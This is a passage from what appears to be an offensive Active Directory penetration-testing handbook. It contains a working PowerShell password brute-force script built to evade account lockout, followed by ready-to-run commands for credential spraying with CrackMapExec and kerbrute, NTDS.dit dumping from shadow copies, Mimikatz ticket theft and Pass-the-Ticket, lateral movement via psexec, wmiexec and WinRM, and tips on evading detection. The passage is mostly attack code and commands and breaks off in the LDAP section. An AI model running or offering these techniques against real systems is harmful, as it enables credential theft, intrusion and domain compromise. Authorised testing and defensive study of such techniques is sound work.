}
Else
{
Write-Verbose "Threshold is probably 'Never', setting max to 1000..."
$threshold = [Int]1000
}
Return $threshold
}
# Method to get the lockout observation window - does not tage FGPP into account
Function Get-Duration
{
$data = net accounts
$duration = [Int]$data[7].Split(":")[1].Trim()
Write-Verbose "Lockout duration is = $duration"
Return $duration
}
# Method to retrieve the user objects from the PDC
Function Get-UserObjects
{
# Get domain info for current domain
Try {$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()}
Catch {Write-Verbose "No domain found, will quit..." ; Exit}
# Get the DC with the PDC emulator role
$PDC = ($domainObj.PdcRoleOwner).Name
# Build the search string from which the users should be found
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($domainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
# Create a DirectorySearcher to poll the DC
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
$objDomain = New-Object System.DirectoryServices.DirectoryEntry
$Searcher.SearchRoot = $objDomain
# Select properties to load, to speed things up a bit
$Searcher.PropertiesToLoad.Add("samaccountname") > $Null
$Searcher.PropertiesToLoad.Add("badpwdcount") > $Null
$Searcher.PropertiesToLoad.Add("badpasswordtime") > $Null
# Search only for enabled users that are not locked out - avoid admins unless $admins = $true
If ($Admins) {$Searcher.filter="(&(samAccountType=805306368)(!(lockoutTime>=1))(!(userAccountControl:1.2.840.113556.1.4.803:=2)))"}
Else {$Searcher.filter="(&(samAccountType=805306368)(!(admincount=1))(!(lockoutTime>=1))(!(userAccountControl:1.2.840.113556.1.4.803:=2)))"}
$Searcher.PageSize = 1000
# Find & return targeted user accounts
$userObjs = $Searcher.FindAll()
Return $userObjs
}
# Method to perform auth test with specific username and password
Function Perform-Authenticate
{
Param
([String]$username,[String]$password)
# Get current domain with ADSI
$CurrentDomain = "LDAP://"+([ADSI]"").DistinguishedName
# Try to authenticate
Write-Verbose "Trying to authenticate as user '$username' with password '$password'"
$dom = New-Object System.DirectoryServices.DirectoryEntry($CurrentDomain, $username, $password)
$res = $dom.Name
# Return true/false
If ($res -eq $null) {Return $false}
Else {Return $true}
}
# Validate and parse user supplied url to CSV file of passwords
Function Parse-Url
{
Param ([String]$url)
# Download password file from URL
$data = (New-Object System.Net.WebClient).DownloadString($url)
$data = $data.Split([environment]::NewLine)
# Parse passwords file and return results
If ($data -eq $null -or $data -eq "") {Return $null}
$passwords = $data.Split(",").Trim()
Return $passwords
}
# Validate and parse user supplied CSV file of passwords
Function Parse-File
{
Param ([String]$file)
If (Test-Path $file)
{
$data = Get-Content $file
If ($data -eq $null -or $data -eq "") {Return $null}
$passwords = $data.Split(",").Trim()
Return $passwords
}
Else {Return $null}
}
# Main function to perform the actual brute force attack
Function BruteForce
{
Param ([Int]$duration,[Int]$threshold,[String[]]$passwords)
#Setup variables
$userObj = Get-UserObjects
Write-Verbose "Found $(($userObj).count) active & unlocked users..."
If ($passwords.Length -gt $threshold)
{
$time = ($passwords.Length - $threshold) * $duration
Write-Host "Total run time is expected to be around $([Math]::Floor($time / 60)) hours and $([Math]::Floor($time % 60)) minutes."
}
[Boolean[]]$done = @()
[Boolean[]]$usersCracked = @()
[Int[]]$numTry = @()
$results = @()
#Initialize arrays
For ($i = 0; $i -lt $userObj.Length; $i += 1)
{
$done += $false
$usersCracked += $false
$numTry += 0
}
# Main while loop which does the actual brute force.
Write-Host "Performing brute force - press [q] to stop the process and print results..." -BackgroundColor Yellow -ForegroundColor Black
:Main While ($true)
{
# Get user accounts
$userObj = Get-UserObjects
# Iterate over every user in AD
For ($i = 0; $i -lt $userObj.Length; $i += 1)
{
# Allow for manual stop of the while loop, while retaining the gathered results
If ($Host.UI.RawUI.KeyAvailable -and ("q" -eq $Host.UI.RawUI.ReadKey("IncludeKeyUp,NoEcho").Character))
{
Write-Host "Stopping bruteforce now...." -Background DarkRed
Break Main
}
If ($usersCracked[$i] -eq $false)
{
If ($done[$i] -eq $false)
{
# Put object values into variables
$samaccountnname = $userObj[$i].Properties.samaccountname
$badpwdcount = $userObj[$i].Properties.badpwdcount[0]
$badpwdtime = $userObj[$i].Properties.badpasswordtime[0]
# Not yet reached lockout tries
If ($badpwdcount -lt ($threshold - 1))
{
# Try the auth with current password
$auth = Perform-Authenticate $samaccountnname $passwords[$numTry[$i]]
If ($auth -eq $true)
{
Write-Host "Guessed password for user: '$samaccountnname' = '$($passwords[$numTry[$i]])'" -BackgroundColor DarkGreen
$results += $samaccountnname
$results += $passwords[$numTry[$i]]
$usersCracked[$i] = $true
$done[$i] = $true
}
# Auth try did not work, go to next password in list
Else
{
$numTry[$i] += 1
If ($numTry[$i] -eq $passwords.Length) {$done[$i] = $true}
}
}
# One more tries would result in lockout, unless timer has expired, let's see...
Else
{
$now = Get-Date
If ($badpwdtime)
{
$then = [DateTime]::FromFileTime($badpwdtime)
$timediff = ($now - $then).TotalMinutes
If ($timediff -gt $duration)
{
# Since observation window time has passed, another auth try may be performed
$auth = Perform-Authenticate $samaccountnname $passwords[$numTry[$i]]
If ($auth -eq $true)
{
Write-Host "Guessed password for user: '$samaccountnname' = '$($passwords[$numTry[$i]])'" -BackgroundColor DarkGreen
$results += $samaccountnname
$results += $passwords[$numTry[$i]]
$usersCracked[$i] = $true
$done[$i] = $true
}
Else
{
$numTry[$i] += 1
If($numTry[$i] -eq $passwords.Length) {$done[$i] = $true}
}
} # Time-diff if
}
Else
{
# Verbose-log if $badpwdtime in null. Possible "Cannot index into a null array" error.
Write-Verbose "- no badpwdtime exception '$samaccountnname':'$badpwdcount':'$badpwdtime'"
# Try the auth with current password
$auth = Perform-Authenticate $samaccountnname $passwords[$numTry[$i]]
If ($auth -eq $true)
{
Write-Host "Guessed password for user: '$samaccountnname' = '$($passwords[$numTry[$i]])'" -BackgroundColor DarkGreen
$results += $samaccountnname
$results += $passwords[$numTry[$i]]
$usersCracked[$i] = $true
$done[$i] = $true
}
Else
{
$numTry[$i] += 1
If($numTry[$i] -eq $passwords.Length) {$done[$i] = $true}
}
} # Badpwdtime-check if
} # Badwpdcount-check if
} # Done-check if
} # User-cracked if
} # User loop
# Check if the bruteforce is done so the while loop can be terminated
$amount = 0
For ($j = 0; $j -lt $done.Length; $j += 1)
{
If ($done[$j] -eq $true) {$amount += 1}
}
If ($amount -eq $done.Length) {Break}
# Take a nap for a second
Start-Sleep -m 1000
} # Main While loop
If ($results.Length -gt 0)
{
Write-Host "Users guessed are:"
For($i = 0; $i -lt $results.Length; $i += 2) {Write-Host " '$($results[$i])' with password: '$($results[$i + 1])'"}
}
Else {Write-Host "No passwords were guessed."}
}
$passwords = $null
If ($Url -ne '')
{
$passwords = Parse-Url $Url
}
ElseIf($File -ne '')
{
$passwords = Parse-File $File
}
Else
{
$passwords = $Pass.Split(",").Trim()
}
If($passwords -eq $null)
{
Write-Host "Error in password input, please try again."
Exit
}
# Get password policy info
$duration = Get-Duration
$threshold = Get-threshold
If ($Admins) {Write-Host "WARNING: also targeting admin accounts." -BackgroundColor DarkRed}
# Call the main function and start the brute force
BruteForce $duration $threshold $passwords
13.9.2. Authenticating using DirectoryEntry
To authenticate against Active Directory using a specific username and password, you can utilize the
System.DirectoryServices namespace in PowerShell. Below is an example of how to set this
up:
# Fetch the current domain object
$domainContext = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
# Identify the Primary Domain Controller (PDC) of the domain
$primaryDC = ($domainContext.PdcRoleOwner).Name
# Construct the LDAP path for directory access
$ldapPath = "LDAP://"
$ldapPath += $primaryDC + "/"
# Build the Distinguished Name (DN) for the domain structure
$domainDN = "DC=$($domainContext.Name.Replace('.', ',DC='))"
$ldapPath += $domainDN
# Authenticate to the directory service with specific credentials
$directoryEntry = New-Object System.DirectoryServices.DirectoryEntry($ldapPath, "[userName]", "[password]")
13.9.3 Using CrackMapExec
13.9.3.1 Basic Commands
Many more commands can be found in the Section 6.2.
- Basic Check for User Authentication:
crackmapexec smb [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com] --continue-on-success
or
crackmapexec smb [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com] --password-spray
or
crackmapexec smb [ip/domain] -u [userName] -p '[password]' -d [domain.com]
- Using Kerberos for Authentication:
crackmapexec smb [ip/domain] -u [userName] -p '[password]' -d [domain.com] --kerberos
- Domain and SMB Signing Check: checks for SMB signing requirements along with user authentication.
crackmapexec smb [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com] --signing
- Continue on Error: using the
--continue-on-errorflag will allow the command to run even if some accounts fail.
crackmapexec smb [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com] --continue-on-error
13.9.3.2 Additional Commands
- Attempting to Enumerate Shares on the Target: you can enumerate shared folders on the target machine while testing user credentials.
crackmapexec smb [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com] --shares
- Testing for SMBv1: to check if the target supports SMBv1.
crackmapexec smb [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com] --smbv1
- Getting Session Information: you can obtain active sessions on the target machine.
crackmapexec smb [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com] --sessions
- Dumping SAM Hashes: if you have admin rights, you can attempt to dump the SAM database:
crackmapexec smb [ip/domain] -u Administrator -p '[AdminPassword]!' -d [domain.com] --sam
- Running Commands Remotely:
crackmapexec smb [ip/domain] -u [userName] -p '[password]!' -d [domain.com] --exec-command "[command]"
13.9.3.3 Possible Services to Test
- SMB (Server Message Block) - Port 445
crackmapexec smb [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com]
- RDP (Remote Desktop Protocol) - Port 3389
crackmapexec rdp [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com]
- WinRM (Windows Remote Management) - Port 5985/5986
crackmapexec winrm [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com]
- HTTP/HTTPS (Web Services) - Ports 80/443
crackmapexec http [ip/domain] -u [userName] -p '[password]'
- FTP (File Transfer Protocol) - Port 21
crackmapexec ftp [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com]
- Telnet - Port 23
crackmapexec telnet [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com]
- SMTP (Simple Mail Transfer Protocol) - Port 25
crackmapexec smtp [ip/domain] -u [users_file].txt -p '[password]'
- DNS (Domain Name System) - Port 53
crackmapexec dns [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com]
- LDAP (Lightweight Directory Access Protocol) - Ports 389/636
crackmapexec ldap [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com]
- NetBIOS - Ports 137-139
crackmapexec netbios [ip/domain] -u [users_file].txt -p '[password]' -d [domain.com]
- MySQL - Port 3306
crackmapexec mysql [ip/domain] -u [users_file].txt -p '[password]'
- PostgreSQL - Port 5432
crackmapexec postgres [ip/domain] -u [users_file].txt -p '[password]'
- MS SQL Server - Port 1433
crackmapexec mssql [ip/domain] -u [users_file].txt -p '[password]'
- Oracle Database - Port 1521
crackmapexec oracle [ip/domain] -u [users_file].txt -p '[password]'
- Redis - Port 6379
crackmapexec redis [ip/domain] -u [users_file].txt -p '[password]'
- Docker Remote API - Port 2375
crackmapexec docker [ip/domain] -u [users_file].txt -p '[password]'
- SNMP (Simple Network Management Protocol) - Port 161
crackmapexec snmp [ip/domain] -u [users_file].txt -p '[password]'
- NTP (Network Time Protocol) - Port 123
crackmapexec ntp [ip/domain]
13.9.4 Using kerbrute
# The executable can be found in the kerbrute GitHub (link in Section 18.3.2.2).
.\kerbrute_windows_amd64.exe passwordspray -d [domain.com] .\[usernames_file].txt "[password]"
13.10 Shadow Copies
Shadow Copies, also known as Volume Shadow Copy Service (VSS), is a Windows feature that creates backup copies or snapshots of computer files or volumes, even when they are in use. Attackers can exploit Shadow Copies to retrieve sensitive information, including previous versions of files and credentials.
How It Works:
- Creation of Shadow Copies: Shadow Copies are created automatically or can be manually initiated. They allow for data recovery and backup without disrupting active processes.
- Accessing Shadow Copies: The shadow copies can be accessed through the file system, often found in a hidden directory. This feature can be used to recover deleted files or view past versions of files.
Steps to Attack Shadow Copies:
- Create a Shadow Copy of the Entire Disk: this action requires local administrator privileges.
# -p X: this indicates which disk we wanto to copy, usually is C.
vshadow.exe -nw -p C:
- Copy the NTDS Database to the Specified Destination Copying the NTDS Database to the
C:Drive: to back up the NTDS database from the shadow copy, use the following command.
# Replace X with the shadow copy number, found in the previous command
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\ntds\ntds.dit C:\desired\backup\path\ntds.dit.bak
# Example
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit.bak
- Save the System Registry to the Specified Destination:
reg.exe save hklm\system C:\backup_path\system.bak
# Example
C:\> reg.exe save hklm\system c:\system.bak
-
Download the Files to the Kali: use strategies from Section 17.
-
Extract the Data from the NTDS Database using Kali: this command retrieves user credentials and hash values from the NTDS database backup, enabling further security assessments.
impacket-secretsdump -ntds [ntds_file] -system [system_file] LOCAL
# Example
impacket-secretsdump -ntds ntds.dit.bak -system system.bak LOCAL- (Optional): use Mimikatz to extract the credentials if it is not possible to bring the files to the Kali.
mimikatz # lsadump::ntds /ntds:"[ntds_file]" /system:"[system_file]"Steps to Access Shadow Copies:
- List Shadow Copies: use the following command to view existing shadow copies on a system.
vssadmin list shadows
- Access a Shadow Copy:
- Find the shadow copy you want to access and note its shadow copy ID.
- Mount the shadow copy using the following command:
# Replace X with the shadow copy number.
mklink /d C:\ShadowCopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopyX
- Explore the Mounted Shadow Copy: navigate to the new folder
(
C:\ShadowCopy) to explore and extract files.
dir C:\ShadowCopy
- Recover Sensitive Data: look for sensitive files, such as password files, documents, or configuration files that may contain credentials or sensitive information.
13.11 Constrained Delegation Attack
Constrained Delegation allows specific accounts to impersonate other users and access resources on their behalf, but only for certain services. Attackers can exploit misconfigured constrained delegation to escalate privileges or access sensitive data.
How It Works:
- Understanding Delegation: When a service account is set up with constrained delegation, it can request service tickets to access other resources using the identity of the user who authenticated to it.
- Exploitation: If an attacker can obtain the service account’s credentials or exploit a misconfiguration, they can impersonate users and access services that the account is permitted to use.
Steps to Exploit a Constrained Delegation Attack:
- Identify Delegated Accounts: use the following command to identify accounts with delegated permissions.
Get-ADComputer -Filter {ServicePrincipalName -like "*"} -Property ServicePrincipalName | Select-Object Name,ServicePrincipalName
- Check Constrained Delegation Settings: use the PowerShell command to check for delegated permissions.
Get-ADUser -Identity <ServiceAccount> -Properties msDS-AllowedToDelegateTo
- Perform Kerberos Ticket Granting: if you have the service account credentials, use them to request service tickets.
kinit <ServiceAccount>
- Access Resources as a Delegated User: once you have the ticket, access the resources using the identity of the impersonated user.
13.12 Enum, Creds Spraying, and Post-Enum Techniques
References:
13.12.1 Key Enumeration Tools
CrackMapExecenum4linuxldapsearchrpcclientsmbclientBloodHoundImpacketscriptsResponderPowerView(via PowerShell)
13.12.2 Workflow for Enumeration and Credential Testing
- Identify Open Ports: use
nmapto scan for services on domain controllers and subdomains:
nmap -p 88,135,139,389,445,5985,636,3268 -sC -sV -Pn [IP]
-
Enumerate Services: use tools like
enum4linux,ldapsearch, andCrackMapExecfor SMB, LDAP, and WinRM. -
Spray Credentials and Hashes: test found credentials or hashes against services like SMB, LDAP, WinRM, RDP, and MSSQL using
CrackMapExec. -
Analyze and Exploit Misconfigurations: look for writable shares, group policies, unconstrained delegation, or Kerberos tickets.
-
Post-Enumeration: use extracted data for lateral movement, privilege escalation, or further enumeration.
13.12.3 Port Reference Table
| Port | Service | Description |
|---|---|---|
| 88 | Kerberos | Authentication service for AD. |
| 135 | MSRPC | Microsoft RPC. |
| 139 | NetBIOS | File/printer sharing. |
| 389 | LDAP | Directory services. |
| 445 | SMB | File sharing/admin shares. |
| 636 | LDAPS | Secure LDAP. |
| 3268 | LDAP GC | LDAP Global Catalog. |
| 3389 | RDP | Remote Desktop Protocol. |
| 5985 | WinRM | Windows Remote Management. |
13.12.4 Additional Enumeration Techniques
- Responder (LLMNR/NBT-NS Poisoning): capture credentials from misconfigured domain environments:
responder -I eth0
- Impacket's
secretsdump.py: dump NTLM hashes from SMB or domain controllers:
# Same tool as impacket-secretsdump
secretsdump.py [domain].com/[VALID_USERNAME]:[VALID_PASSWORD]@[IP]
- PowerView (via PowerShell)
- Enumerate Users:
Get-ADUser -Filter * | Select-Object Name, SamAccountName - Find Writable Shares:
Find-DomainShare -Writable - List Groups with Admin Privileges:
Get-ADGroupMember -Identity "Domain Admins"
- Enumerate Users:
13.12.5 Detection Evasion Techniques
- Slow Down Scans: Add throttling in
CrackMapExec:
crackmapexec smb [IP] -u [VALID_USERNAME] -p [VALID_PASSWORD] --shares --rate 1
-
Avoid Noisy Tools: Use
ldapsearchorrpcclientfor specific queries instead of full enumeration. -
Obfuscation: Use encoded PowerShell scripts for stealth.
13.12.6 Web Interfaces for Domain Enumeration
- RDP Over HTTP
nmap -p 3389 --script rdp-ntlm-info [IP]
- WinRM via HTTPS
crackmapexec winrm [IP] -u [VALID_USERNAME] -p [VALID_PASSWORD] --exec-method invoke_command
- Active Directory Web Services (ADWS): identify if ADWS is accessible:
ldapsearch -x -h [IP] -p 9389
13.12.7 Sample Outputs
enum4linux
Domain Name: DOMAIN.LOCAL
Domain SID: S-1-5-21-123456789-1234567890-123456789
Users:
[*] Administrator
[*] Guest
CrackMapExec(Valid Credentials)
192.168.123.10 - SMB [*] domain.local\esolis:Password2024! (Pwned!)
ldapsearch
dn: CN=Emma Solis,OU=Users,DC=domain,DC=local
sAMAccountName: esolis
userPrincipalName: esolis@domain.local
13.13 Pass-the-Ticket (PtT)
Pass-the-Ticket is a technique used by attackers to reuse a valid Kerberos Ticket Granting Ticket (TGT) from another user (often a privileged one) in order to authenticate across systems in the domain without needing the user's password or hash. It is commonly used in lateral movement scenarios after compromising a host. Keep in mind that TGTs have a limited lifetime so use them before they expire.
| Requirement | Description |
|---|---|
| Active TGT in Memory | A valid TGT from a privileged user must be present, for example that it was cached by a Domain Admin that logged in before. |
| SYSTEM Privileges | Needed to access LSASS memory where Kerberos tickets are stored. |
| Local Administrator | Often sufficient, as it allows escalation to SYSTEM or LSASS access tools. |
How It Works:
- Kerberos Authentication Flow: When a user authenticates, a TGT is issued by the Key Distribution Center (KDC) and stored in memory.
- Ticket Extraction: If an attacker has SYSTEM access to a machine, they can extract the TGT of any user currently logged in using tools like Mimikatz.
- Ticket Injection: The attacker can inject the stolen TGT into their own session to impersonate that user without needing their credentials.
- Lateral Movement: With the TGT in memory, the attacker can access other systems and services as the compromised user, including Domain Controllers.
Steps to Perform a Pass-the-Ticket Attack:
-
Gain SYSTEM Access on a Compromised Machine:
You need SYSTEM privileges to extract tickets from memory using Mimikatz or similar tools. -
Extract Kerberos Tickets Using Mimikatz:
mimikatz
privilege::debug
sekurlsa::tickets
- Export the TGT to a File:
# This will save .kirbi files to disk. Identify the correct TGT based on the user and encryption type.
sekurlsa::tickets /export
- Inject the TGT into Your Session:
kerberos::ptt C:\path\to\admin_ticket.kirbi
- Verify the Injected Ticket:
klist
- Perform Lateral Movement with the Injected Identity Perform Lateral Movement with the Injected Identity (in this case is getting RCE to another system but it can be accessing any other privileged resource):
# From Windows
# Using VMI
wmic /node:[target_host] process call create "cmd.exe"
# Using PsExec - SysInternal (May still require plaintext creds unless SMB session picks up Kerberos ticket)
PsExec.exe \\[target_host] -u [domain]\[username] cmd.exe
# Using WinRM (PowerShell Remoting)
Enter-PSSession -ComputerName [target_host] -Authentication Kerberos -Credential [domain]\[username]
# RDP: use mstsc (Remote Desktop), if TGT is injected correctly and domain trust allows it, you won’t be prompted for a password.
# From Kali
# Transfer the .kirbi to your Kali machine (use techniques from Section 17), and then convert the .kirbi ticket
kirbi2ccache [ticket_file].kirbi > [ticket_file].ccache
export KRB5CCNAME=./[ticket_file].ccache
# Using PsExec
psexec.py -k -no-pass [domain]/[username]@[target_host]
# Using Evil-WinRM
evil-winrm -k -no-pass -u [username] -d [domain] -i [target_host]
14. ↔️ Active Directory Lateral Movement
14.1 Techniques and Preparation
- PowerShell Execution Policy Bypass:
powershell -ExecutionPolicy Bypass -File [script].ps1
-
Having valid credentials: in this case we can use any tools from either Windows or Kali to connect to the system from an internal server, keep in mind the other possibilities of impersonations using Silver and Golden Tickets, they are very important and are in the Section 13, as well as password spraying with
crackmapexecfrom the Section 6.2 and accessing the Shadow Copies (Section 13.10). -
Pass-the-Ticket: we use a Kerberos ticket to impersonate users, this is done using Silver or Golden Tickets, for that check the Sections 13.3(Silver Ticket) and 13.4 (Golden Ticket).
-
Overpass-the-Hash: uses an NTLM hash to request a Kerberos ticket (TGT), allowing attacks like pass-the-ticket.
mimikatz # sekurlsa::pth /user:<username> /domain:<domain> /ntlm:<NTLM_hash> /run:powershell
# You can then execute commands in the PowerShell session as if you were logged in as the other user, for example here we are moving to another system as the other user and running a shell:
.\PsExec.exe \\<target_system> cmd
14.2 From Kali
14.2.1 Evil-WinRM
- Password:
evil-winrm -u <username> -p <password> -i <target_ip>
- NTLM Hash:
# Use -S option to ignore SSL validation for insecure systems.
evil-winrm -i <target_ip> -u <username> -H <LM_hash>:<NTLM_hash>
# or
evil-winrm -i <target_ip> -u <username> -H 00000000000000000000000000000000:<NTLM_hash>
14.2.2 PsExec
- Password:
impacket-psexec <username>:<password>@<target_ip>
- NTLM Hash:
impacket-psexec <username>@<target_ip> -hashes <LM_hash>:<NTLM_hash>
# or
impacket-psexec <username>@<target_ip> -hashes 00000000000000000000000000000000:<NTLM_hash>
14.2.3 VMIExec
- Password:
impacket-wmiexec <username>:<password>@<target_ip>
- NTLM Hash:
impacket-wmiexec -hashes <LM_hash>:<NTLM_hash> <username>@<target_ip>
# or
impacket-wmiexec -hashes 00000000000000000000000000000000:<NTLM_hash> <username>@<target_ip>
14.3 From Windows
14.3.1 DCOM (Distributed Component Object Model)
This technique uses PowerShell's built-in capabilities to execute commands on remote systems via DCOM.
- Verify if DCOM is enabled on the target machine.
Get-ItemProperty -Path "HKLM:\Software\Microsoft\OLE" -Name "DCOMServer"
- Use the
Invoke-Commandto Execute Commands via DCOM
$targetIP = "<target_ip>" # Replace with the actual target IP
$username = "<username>" # Replace with the actual username
$password = "<password>" # Replace with the actual password
$secureString = ConvertTo-SecureString $password -AsPlaintext -Force
$credential = New-Object System.Management.Automation.PSCredential($username, $secureString)
Invoke-Command -ComputerName $targetIP -Credential $credential -ScriptBlock { ipconfig }
- (Optional) We can also try to use DCOM via
vmiexec
wmiexec.py <domain>/<username>:<password>@<target_ip>
# or
wmiexec.py <domain>/<username>@<target_ip> -hashes <LM_hash>:<NTLM_hash>
14.3.2 PsExec
Tool for executing processes on remote systems, particularly useful for obtaining interactive shells.
psexec.exe \\<target_ip> -u <username> -p <password> cmd
14.3.3 WinRM
Service that allows remote management of Windows systems through the WS-Management protocol; this is how to establish a remote session:
$username = '<username>';
$password = '<password>';
$secureString = ConvertTo-SecureString $password -AsPlaintext -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $secureString;
New-PSSession -ComputerName <target_ip> -Credential $credential;
14.3.4 WinRS
Command-line tool that allows you to run commands on remote systems.
winrs -r:<target_ip> -u:<username> -p:<password> "<command>"
14.3.5 WMIC
Command-line tool to perform Windows Management Instrumentation (WMI) operations, including executing commands remotely.
wmic /node:<target_ip> /user:<username> /password:<password> process call create "<command>"
14.4 Credential Spraying with CrackMapExec
14.4.1 Tips for Credential Spraying
- Understand Domain Lockout Policies: use the
--delayoption in CrackMapExec to prevent account lockouts; or limit retries with--max-retries.
# Check policies with a tool like rpcclient
rpcclient -U "" <DOMAIN_IP> -c "getdompwinfo"
# Test multiple passwords with a delay to avoid lockouts
crackmapexec smb <DOMAIN_IP> -d <DOMAIN_NAME> -u users.txt -p passwords.txt --spray --delay 5
# Test multiple passwords with a max retries limit to avoid lockouts
crackmapexec smb <TARGET_IP> -u users.txt -p passwords.txt --max-retries 3
- Focus on Subdomains and Trust Relationships: subdomains often contain poorly secured credentials.
# Use CrackMapExec's --target option to narrow focus
crackmapexec smb <TARGET_IP> --target-ips subdomains.txt -u users.txt -p passwords.txt
-
Test Outside the Domain: local accounts may be less monitored and prone to reuse of weak credentials; Use the
--local-authoption to explicitly test these accounts. -
Log All Results: save the output to a file for review.
crackmapexec smb <TARGET_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> > output.log
-
Combine Results: aggregate data from
enum4linuxandcrackmapexecto identify:- Valid accounts.
- Misconfigured shares.
- Administrative access.
-
Target Multiple Domains Simultaneously: use domain-specific controllers or services to test efficiently; for this you can use a list of the targets.
crackmapexec smb <IP_list>.txt -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME>
-
Rotate Credentials Across Protocols: Leverage credentials found via LDAP, SMB, or other protocols to test MSSQL, WinRM, etc.
-
Combine Protocols for Pivoting: for example:
- Enumerate users via LDAP:
crackmapexec ldap <DOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> --users - Test RDP with those users:
crackmapexec rdp <TARGET_IP> -u users.txt -p <PASSWORD>
- Enumerate users via LDAP:
-
Prioritize Testing of Domain Controllers: main domain controllers contain centralized credentials and policies.
-
Check Open Ports First: use Nmap or other tools to confirm protocol availability:
nmap -p 5985,1433,445,3389 <TARGET_IP>
-
Combine Protocols: use credentials found in one protocol (e.g., LDAP) to attack another (e.g., SMB, MSSQL).
-
Pivot and Chain: CrackMapExec outputs can guide further attacks on systems/services in the network.
-
Test Both Passwords and Hashes: use the
-pand-Hoptions together to maximize coverage during testing. -
COMBINE PASSWORDS AND HASHES TESTING
# Test both passwords and NTLM hashes
crackmapexec smb <DOMAIN_IP> -u users.txt -p passwords.txt -H hashes.txt -d <DOMAIN_NAME>
14.4.2 SMB
Against Main Domain
# Test a single password across all users in the domain
crackmapexec smb <DOMAIN_IP> -d <DOMAIN_NAME> -u users.txt -p <PASSWORD> --spray --delay 5
# Test multiple passwords with a delay to avoid lockouts
crackmapexec smb <DOMAIN_IP> -d <DOMAIN_NAME> -u users.txt -p passwords.txt --spray --delay 5
Against Subdomains
# Enumerate subdomains with valid credentials and test credentials (for example a workstation specific domain, like workstation1.domain.com)
crackmapexec smb <SUBDOMAIN_IP> -d <SUBDOMAIN_NAME> -u users.txt -p <PASSWORD>
Against Local Accounts
# Test credentials against local accounts not part of the domain
crackmapexec smb <IP> -u local_users.txt -p <PASSWORD> --local-auth
Command Execution
# Execute a command on a remote machine with valid credentials
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> -x "whoami"
# Using NTLM hash
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME> -x "whoami"
14.4.3 WinRM (Windows Remote Management)
Against Main Domain
# Test credentials on the main domain via WinRM
crackmapexec winrm <DOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> --spray --delay 5
# Test NTLM hash
crackmapexec winrm <DOMAIN_CONTROLLER_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME> --spray --delay 5
# Execute a command
crackmapexec winrm <DOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> -x "whoami"
Against Subdomains
# Enumerate subdomains with valid credentials and test credentials (for example a workstation specific domain, like workstation1.domain.com). Authenticate on a subdomain
crackmapexec winrm <SUBDOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <SUBDOMAIN_NAME>
# Using NTLM hash
crackmapexec winrm <SUBDOMAIN_CONTROLLER_IP> -u <USERNAME> -H <NTLM_HASH> -d <SUBDOMAIN_NAME>
Against Local Accounts (Not Part of the Domain)
# Authenticate with a local user account
crackmapexec winrm <TARGET_IP> -u <LOCAL_USER> -p <PASSWORD> --local-auth
# Using NTLM hash
crackmapexec winrm <TARGET_IP> -u <LOCAL_USER> -H <NTLM_HASH> --local-auth
Command Execution
# Execute a command remotely
crackmapexec winrm <TARGET_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> -x "ipconfig"
# Using an NTLM hash
crackmapexec winrm <TARGET_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME> -x "ipconfig"
14.4.4 PsExec (SMB-Based Lateral Movement)
Gaining a Shell
# Gain a shell using valid credentials
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> --exec-method smbexec
# Gain a shell using NTLM hash
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME> --exec-method smbexec
Command Execution
# Execute a remote command
crackmapexec smb <TARGET_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> -x "whoami"
# Using an NTLM hash
crackmapexec smb <TARGET_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME> -x "whoami"
14.4.5 VMIExec
Gaining a Shell
# Gain a shell using valid credentials
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME> --exec-method wmiexec
# Gain a shell using NTLM hash
crackmapexec smb <DOMAIN_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME> --exec-method wmiexec
14.4.6 LDAP (Lightweight Directory Access Protocol)
Against Main Domain
# Authenticate and enumerate users on the main domain
crackmapexec ldap <DOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME>
# Using NTLM hash
crackmapexec ldap <DOMAIN_CONTROLLER_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME>
Against Subdomains
# Enumerate users on a subdomain
